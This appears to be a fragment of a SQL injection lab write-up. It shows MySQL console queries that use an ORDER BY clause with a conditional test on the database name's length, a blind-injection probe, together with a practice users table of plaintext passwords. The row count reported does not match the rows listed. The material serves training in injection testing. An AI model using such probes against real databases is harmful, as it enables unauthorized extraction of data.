 mysql> SELECT * FROM users ORDER BY 1+if(length(database())=8,1,2);
----+----------+------------+
id | username | password |
----+----------+------------+
1 | Dumb | Dumb |
2 | Angelina | I-kill-you |
3 | Dummy | p@ssword |
4 | secure | crappy |
5 | stupid | stupidity |
6 | superman | genious |
7 | batman | mob!le |
8 | admin | admin |
9 | admin1 | admin1 |
10 | admin2 | admin2 |
11 | admin3 | admin3 |
12 | dhakkan | dumbo |
14 | admin4 | admin4 |
38 | less38 | hello |
----+----------+------------+
4 rows in set (0.01 sec)
mysql> SELECT * FROM users ORDER BY 1+if(length(database())=7,1,2);
----+----------+------------+
id | username | password |
----+----------+------------+
1 | Dumb | Dumb |
2 | Angelina | I-kill-you |
3 | Dummy | p@ssword |
4 | secure | crappy |
5 | stupid | stupidity |
6 | superman | genious |
7 | batman | mob!le |
8 | admin | admin |